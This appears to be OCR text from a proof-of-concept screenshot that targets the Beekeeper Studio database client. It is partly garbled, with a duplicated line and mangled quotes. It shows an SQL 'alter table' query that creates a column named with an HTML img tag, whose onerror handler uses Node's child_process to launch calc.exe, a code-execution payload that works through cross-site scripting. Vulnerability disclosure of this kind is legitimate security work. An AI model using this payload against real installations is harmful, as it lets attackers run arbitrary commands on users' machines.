 command
alter table PoC add ‘<img src=# onerror=”require(`child.process`).exec(`C:/Windows/System32/calc.exe`)”>’
text;
users.db - Beekeeper Studio
<> Query #1 PoC [all]
1 alter table PoC add '<img src=# onerror="require(`child_process`).exec(`C:/Windows/System32/calc.exe`)">' text;
2
3